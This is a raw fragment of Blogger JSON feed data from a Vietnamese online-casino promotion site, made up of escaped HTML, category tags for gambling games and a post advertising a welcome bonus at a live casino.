none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ENạp Tiền\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003Cstrong style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ERút tiền\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/2781981766617088537\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-baccarat-doi-thuong-tien-that-casino-vegas.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2781981766617088537"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2781981766617088537"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-baccarat-doi-thuong-tien-that-casino-vegas.html","title":"Game bài cược Baccarat đổi thưởng tiền thật tại casino Vegas"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSjjH6ka7EYmjFOsi9pmqvTj-geCPyOlu8e6xpNAGY6K-lO4nv9aloTjdUJ93iuxDy3Wvk7wpMpNpolaeYP7BAmTmHVtHQcobeOksO_po_upWaCZHRiMITIjFSpb-c2WHhajGKWOOKDpZo\/s72-c\/baccarat.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamecasinobet.com/feeds/posts/default/-/Khuy%E1%BA%BFn%20m%E1%BA%A1i?orderby=updated&alt=json-in-script&callback=labelthumbs
body_size: 109923
content:
// API callback
labelthumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680"},"updated":{"$t":"2026-01-22T08:41:13.481-08:00"},"category":[{"term":"Khuyến mại"},{"term":"Khuyến mại Happyluke"},{"term":"slot online"},{"term":"game bài đổi thưởng"},{"term":"game đổi tiền ngân hàng"},{"term":"game bài rút tiền qua ngân hàng"},{"term":"game slots"},{"term":"game bài kiếm tiền thật"},{"term":"no hu vip"},{"term":"nổ hũ"},{"term":"nổ hũ 99"},{"term":"nổ hũ vip club online"},{"term":"quay hũ đổi thưởng"},{"term":"quay slot online"},{"term":"siêu nổ hũ"},{"term":"quay xèng đổi thưởng."},{"term":"quay slot online ăn tiền thật"},{"term":"live games"},{"term":"top game"},{"term":"Jackpots slot online"},{"term":"khuyến mãi lớn giải thưởng đặc biệt tháng 01"},{"term":"game đánh bài đổi thưởng"},{"term":"game bài cược"},{"term":"casino paris"},{"term":"Casino Reno"},{"term":"casino Singapore"},{"term":"game bài london"},{"term":"slots online"},{"term":"casino Macau"},{"term":"casino Manila"},{"term":"casino Vegas"},{"term":"casino tokyo"},{"term":"casino beijing"},{"term":"casino online"},{"term":"casino shanghai"},{"term":"casino truc tuyen"},{"term":"game bài rút tiền mặt"},{"term":"game đánh bài rút tiền mặt"},{"term":"baccarat tokyo"},{"term":"game bài rút tiền mặt thật"},{"term":"quay xèng đổi thưởng"},{"term":"Chơi game đánh bài rút tiền mặt thật"},{"term":"Cách chơi Jackpots Greedy Goblins online"},{"term":"Game đánh bài rút tiền mặt về momo atm uy tín nhất năm"},{"term":"THƯỞNG 200% GỬI TIỀN LẦN ĐẦU LÊN ĐẾN 200 USD"},{"term":"casino poker"},{"term":"cách chơi casino online tại Paris"},{"term":"game bài kiếm tiền thật."},{"term":"game đổi thưởng"},{"term":"gửi tiền chơi casino online tại VN"},{"term":"hướng dẫn cách nạp tiền bằng thẻ cào điện thoại chơi game happyluke online"},{"term":"Đánh bài ăn tiền thật online với Casino Paris"},{"term":"000 USD MỖI TUẦN"},{"term":"200 Vòng Quay khi Gửi Tiền Hàng Tuần"},{"term":"3% Hoàn Trả Thể Thao Hàng Tuần"},{"term":"Baccarat Dragon Bonus Vegas"},{"term":"Blackjack online"},{"term":"Bóng Lớn Cờ Tỷ Phú Mega Mr. Monopoly"},{"term":"Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật"},{"term":"CHIẾN THẮNG MỖI NGÀY – HUYỀN THOẠI ANH HÙNG"},{"term":"Casino Andar Bahar Online"},{"term":"Casino Poker Hold’em Paris"},{"term":"Casino online khuyến mại lớn cuối năm"},{"term":"Choáng với 3% hoàn trả Thể Thao hàng tuần"},{"term":"Chơi bài casino online khuyến mại"},{"term":"Chơi bài online Bacarat"},{"term":"Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần"},{"term":"Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1"},{"term":"Chơi game bài đổi thưởng với Roulette online trực tuyến"},{"term":"Chơi game kiếm tiền rút về momo"},{"term":"Chơi game kiếm tiền rút về zalopay"},{"term":"Chơi slot online rút tiền thưởng nhiều nhất"},{"term":"Cách Chơi Jackpots Slot Bonus keno Online"},{"term":"Cách Chơi Slot Online FanCashtic"},{"term":"Cách Chơi Slot Online Fast Track"},{"term":"Cách Chơi Slot Online Goooal! Slots"},{"term":"Cách Chơi Slot Online Ladys Charms"},{"term":"Cách Chơi Slot Online Magical Grove"},{"term":"Cách Chơi Slot Online Monkey Love Slot"},{"term":"Cách Chơi Slot Online Rooks Revenge"},{"term":"Cách Chơi Slot Online Wild Mummy"},{"term":"Cách Chơi Trò Chơi Slot Online Spin Win"},{"term":"Cách chơi Caribbean Poker Pro - High Limit online"},{"term":"Cách chơi Jackpots Bell of Fortune"},{"term":"Cách chơi Jackpots Pharaoh King online"},{"term":"Cách chơi Jackpots Poker online"},{"term":"Cách chơi Jackpots Treasure Room online"},{"term":"Cách chơi Jackpots Zodiac asia slot online"},{"term":"Cách chơi Jackpots slot Bell of Fortune online"},{"term":"Cách chơi Slot 7th heaven online kiếm tiền thật"},{"term":"Cách chơi Slot online Back In Time"},{"term":"Cách chơi Slot online DRAGON 8s Rồng"},{"term":"Cách chơi jackpots Floras secret online"},{"term":"Cách chơi slot Tycoons plus jackpots online"},{"term":"Cách chơi trò chơi Slot online Chase the cheese"},{"term":"Cách rút tiền mặt tại Happyluke"},{"term":"Cách đăng ký chơi game casino tại HappyLuke online"},{"term":"Dragon Tiger Rồng Hổ"},{"term":"GIẢI ĐẤU MICROGAMING BONANZA"},{"term":"GIẢI ĐẤU THÁNG MƯỜI"},{"term":"GIẢI ĐẤU YGGDRASIL- HÀNH TRÌNH MAY MẮN"},{"term":"Game bài Baccarat online"},{"term":"Game bài Poker Texas Hold’Em"},{"term":"Game bài online mobile \u003E\u003E\u003E rút tiền mặt lớn..."},{"term":"Game bài online ăn tiền thật"},{"term":"Game bài đổi thưởng qua ngân hàng tiện lợi nhất"},{"term":"Game bài đổi thưởng xu qui tiền mặt thật"},{"term":"Game bài đổi tiền qua thẻ atm uy tín nhất năm"},{"term":"Game cược quay thưởng Mega Wheel live"},{"term":"Game cược quay thưởng Treasure Island"},{"term":"Game table khuyen mai"},{"term":"Game trò chơi Football Studio Dice"},{"term":"Game đánh bài online đổi thưởng tiền thật nhiều người chơi nhất."},{"term":"Game đánh bài rút tiền mặt thật"},{"term":"Game đánh bài đổi thưởng Andar Bahar"},{"term":"Game đánh bài đổi thưởng Baccarat"},{"term":"Game đánh bài đổi thưởng Blackjack - Xì dách"},{"term":"Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu"},{"term":"Game đánh bài đổi thưởng Pok Deng"},{"term":"Game đánh bài đổi thưởng Poker"},{"term":"Game đánh bài đổi thưởng Rồng Hổ - Dragon Tiger"},{"term":"Game đánh bài đổi thưởng chơi 3 cây"},{"term":"Game đổi thưởng Roulette Live"},{"term":"Game đổi thưởng Tài Xỉu - Sicbo"},{"term":"Game đổi thưởng rút nạp tiền qua ngân hàng"},{"term":"Game đổi tiền từ bitcoin điện tử kỹ thuật số."},{"term":"HOÀN TIỀN CƯỢC THUA ĐẾN 5"},{"term":"Hold’em"},{"term":"KHUYẾN MẠI SIÊU KHỦNG GAME ĐÁNH BÀI ONLINE ĐỔI THƯỞNG TIỀN THẬT"},{"term":"Keno online"},{"term":"Kiếm tiền online"},{"term":"Kết Quả Rút Thăm May Mắn Giành Chuyến Du Lịch Boracay"},{"term":"Liên hệ hỗ trợ đánh bài online ăn tiền thật"},{"term":"LỌT TOP ĐẦU GAME BÀI ONLINE ĐỔI TIỀN THẬT NHIỀU NHẤT TRONG NĂM"},{"term":"Nổ hũ rút tiền"},{"term":"Quay slot đổi xu lấy tiền mặt."},{"term":"Regetry Happyluke"},{"term":"Roulette beijing"},{"term":"Roulette online"},{"term":"Rút thăm trúng thưởng nhận IPHONE 7"},{"term":"Rút tiền mặt chơi game bài trên mạng"},{"term":"Rút tiền mặt thật khi chơi game bài online"},{"term":"Sicbo"},{"term":"Slot online khuyen mai"},{"term":"Speedy 7"},{"term":"THẮNG LIVE CASINO MỖI NGÀY - THƯỞNG TIỀN MẶT HÀNG TUẦN!"},{"term":"Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất"},{"term":"Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất"},{"term":"Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy"},{"term":"Trò chơi truyền hình thời gian sôi động Crazy Time"},{"term":"VIP ĐÁNH BÀI ONLINE KIẾM TIỀN THẬT QUA NGÂN HÀNG"},{"term":"War of Bets"},{"term":"Wheel of Fortune"},{"term":"Xin thông báo chương trình KHUYẾN MÃI GIỜ VÀNG"},{"term":"atm uy tín"},{"term":"baccarat beijing"},{"term":"baccarat macau"},{"term":"baccarat manila"},{"term":"baccarat paris"},{"term":"baccarat reno"},{"term":"baccarat shanghai"},{"term":"baccarat singapore"},{"term":"baccarat vegas"},{"term":"blackjack"},{"term":"blackjack beijing"},{"term":"blackjack manila"},{"term":"blackjack paris"},{"term":"blackjack reno"},{"term":"blackjack singapore"},{"term":"bài poker kiếm tiền"},{"term":"casino baccarat"},{"term":"casino blackjack"},{"term":"casino dragon tiger"},{"term":"casino hold'em"},{"term":"casino london"},{"term":"casino one blackjack"},{"term":"casino texas holdem"},{"term":"casino trực tuyến"},{"term":"chuyến đi du lịch đến Manila"},{"term":"chơi bài ăn tiền thật khuyến mại thưởng lớn"},{"term":"chơi chẵn lẻ"},{"term":"chơi game kiếm tiền rút về paypal"},{"term":"cược Poker"},{"term":"cược baccarat"},{"term":"cược quay bánh xe"},{"term":"cược rồng hổ"},{"term":"cược slot"},{"term":"cược vòng quay"},{"term":"cược xúc xắc"},{"term":"danh bai an tien that online"},{"term":"dragon tiger macau"},{"term":"dragon tiger shanghai"},{"term":"dragon tiger vegas"},{"term":"game baccarat"},{"term":"game bai doi thuong tien mat nhieu nhat"},{"term":"game bai doi tien that"},{"term":"game bài cược Andar Bahar Online"},{"term":"game bài cược Poker Hold’em"},{"term":"game bài cược baccarat long don"},{"term":"game bài cược online"},{"term":"game bài rút tiền mặt thật về momo"},{"term":"game bài rút tiền về momo"},{"term":"game bài đổi thưởng nhiều người chơi nhất"},{"term":"game bài đổi thưởng qua ngân hàng"},{"term":"game bài đổi thưởng thẻ cào"},{"term":"game bài đổi thưởng tiền mặt nhiều nhất"},{"term":"game bài đổi tiền thật"},{"term":"game bài đổi tiền về atm"},{"term":"game casino"},{"term":"game danh bai doi the cao dien thoai"},{"term":"game nổ hũ đổi tiền mặt uy tín"},{"term":"game rút tiền về momo"},{"term":"game slot bài online kiếm nhiều tiền thật nhất cuối năm nay"},{"term":"game slot online"},{"term":"game tài xỉu online"},{"term":"game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng"},{"term":"game đánh bài đổi thưởng trên điện thoại"},{"term":"game đánh bài đổi thẻ cào"},{"term":"game đánh bài đổi thẻ cào điện thoại"},{"term":"game đổi thương qua ngân hàng"},{"term":"game đổi tiền atm"},{"term":"gates of olympus"},{"term":"holdem manila"},{"term":"hướng dẫn rút tiền có được tại happyluke"},{"term":"keno reno"},{"term":"kiếm việc làm thêm buổi tối"},{"term":"lucky 7"},{"term":"nhận tiền hoàn trả hàng tuần với casino Happyluke"},{"term":"poker hold'em"},{"term":"poker holdem paris"},{"term":"poker manila"},{"term":"poker paris"},{"term":"quay số keno reno"},{"term":"quay xổ số"},{"term":"rock paper scissors"},{"term":"roulette macau"},{"term":"roulette manila"},{"term":"roulette paris"},{"term":"roulette reno"},{"term":"roulette shanghai"},{"term":"roulette singapore"},{"term":"roulette tokyo"},{"term":"roulette vegas"},{"term":"rút tiền thắng tại happyluke"},{"term":"rồng hổ macau"},{"term":"rồng hổ shanghai"},{"term":"rồng hổ singapore"},{"term":"rồng hổ vegas"},{"term":"sicbo macau"},{"term":"sicbo rules macau"},{"term":"sicbo rules vegas"},{"term":"sicbo shanghai"},{"term":"sicbo singapore"},{"term":"sicbo vegas"},{"term":"slot big bass bonanza"},{"term":"slot dragon hero"},{"term":"slot jane hunter"},{"term":"slot mochimon"},{"term":"slot peak power"},{"term":"slot sugar rush"},{"term":"starlight princess"},{"term":"super 8 baccarat"},{"term":"tiger dragon singapore"},{"term":"vietlot"},{"term":"việc làm thêm ngoài giờ hành chính"},{"term":"wild bison charge"},{"term":"xí ngầu kép"},{"term":"ĐÁNH BÀI ONLINE ĐỔI THƯỞNG KIẾM TIỀN MẶT THẬT TỪ THẺ NGÂN HÀNG"},{"term":"Đánh bài online kiếm tiền thật"},{"term":"Đánh bài online kiếm tiền thật nhiều người chơi nhất"},{"term":"Đánh bài online rút tiền mặt thật qua ngân hàng"},{"term":"Đánh bài online đổi thưởng quy tiền mặt thật"},{"term":"Đánh bài trực tuyến"},{"term":"Đánh bài ăn tiền thật tại Casino Reno"},{"term":"Đánh bài đổi thưởng với Casino Paris"},{"term":"Đánh bài đổi tiền thật"},{"term":"Đăng ký mới tặng 150% tiền thưởng khi chơi bài online kiếm tiền thật"},{"term":"đá giấy kéo"},{"term":"đánh bài rút tiền mặt"},{"term":"đánh bài ăn tiền thật"},{"term":"đánh bài ăn tiền thật online"},{"term":"đánh bài đổi thưởng"}],"title":{"type":"text","$t":"gamecasinobet.com"},"subtitle":{"type":"html","$t":"Game đánh bài rút tiền mặt ATM"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/-\/Khuy%E1%BA%BFn+m%E1%BA%A1i?alt=json-in-script\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/search\/label\/Khuy%E1%BA%BFn%20m%E1%BA%A1i"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/-\/Khuy%E1%BA%BFn+m%E1%BA%A1i\/-\/Khuy%E1%BA%BFn+m%E1%BA%A1i?alt=json-in-script\u0026start-index=26\u0026max-results=25\u0026orderby=updated"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"436"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-8238497209057864438"},"published":{"$t":"2024-11-18T07:09:00.006-08:00"},"updated":{"$t":"2024-12-04T07:05:26.121-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"100% Thưởng Chào Mừng Tại Live Casino!"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E Tiền thưởng chào mừng tuyệt vời nhất mà bạn chỉ có thể nhận được tại HAPPYLUKE !\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh67i6Cc3g3VABsxeyuY4OjkQOZraRISBWsjt8a4JceHYuCZNJumy_bI2Q9XSB4lz_aN3qJhXq4gtVSflJGaTGWSuq6o7rRGNVj3r7uCt_xORFWzjCCOFhVN9g0RP58OtKbzM12IphIJZCkpYR-d65z5xwCeVWxZhNrKfpFPFFCawAdJAKmocg78vD5XmI\/s2264\/2.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"902\" data-original-width=\"2264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh67i6Cc3g3VABsxeyuY4OjkQOZraRISBWsjt8a4JceHYuCZNJumy_bI2Q9XSB4lz_aN3qJhXq4gtVSflJGaTGWSuq6o7rRGNVj3r7uCt_xORFWzjCCOFhVN9g0RP58OtKbzM12IphIJZCkpYR-d65z5xwCeVWxZhNrKfpFPFFCawAdJAKmocg78vD5XmI\/s16000\/2.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cfigure class=\"table\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #102979; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #b0c4ff; display: table; font-family: Montserrat, Prompt, sans-serif; font-size: 14px; margin: 0px; scrollbar-color: auto; scrollbar-width: auto; width: 299pt;\"\u003E\u003Ctable class=\"ck-table-resized\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-collapse: collapse; border: 0px solid rgb(255, 255, 255); scrollbar-color: auto; scrollbar-width: auto; text-indent: 0px;\"\u003E\u003Ccolgroup style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0.75rem 0px 0px; border-top-left-radius: 0.75rem; border-top-right-radius: 0px !important; box-sizing: border-box; height: 29pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 70pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder; scrollbar-color: auto; scrollbar-width: auto;\"\u003ENgười chơi\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; box-sizing: 